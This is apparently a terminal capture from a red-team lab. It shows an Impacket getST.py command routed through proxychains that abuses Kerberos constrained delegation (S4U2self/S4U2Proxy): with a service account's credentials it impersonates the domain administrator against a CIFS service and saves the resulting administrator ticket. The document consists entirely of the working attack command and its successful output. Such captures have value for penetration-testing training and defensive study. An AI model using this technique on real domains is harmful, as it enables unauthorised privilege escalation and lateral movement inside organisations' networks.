 ┌──(root㉿RedTeam)-[~/桌面/impacket-master/examples]
└─# proxychains4 python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456 -spn cifs/data.xiaodi.local -impersonate administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  192.168.118.132:5137  ...  192.168.3.33:88  ...  OK
[proxychains] Strict chain  ...  192.168.118.132:5137  ...  192.168.3.33:88  ...  OK
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  192.168.118.132:5137  ...  192.168.3.33:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  192.168.118.132:5137  ...  192.168.3.33:88  ...  OK
[*] Saving ticket in administrator.ccache